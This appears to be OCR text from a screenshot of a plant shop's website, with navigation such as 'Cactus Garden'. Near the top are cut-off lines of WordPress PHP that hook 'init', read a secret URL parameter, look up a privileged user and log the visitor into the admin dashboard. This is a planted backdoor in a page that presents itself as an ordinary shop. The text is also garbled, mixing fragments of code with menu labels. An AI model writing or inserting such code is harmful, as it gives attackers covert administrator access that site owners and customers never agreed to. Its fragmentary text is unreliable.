
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Cactus Garden
Cactus Garden
Show only products on 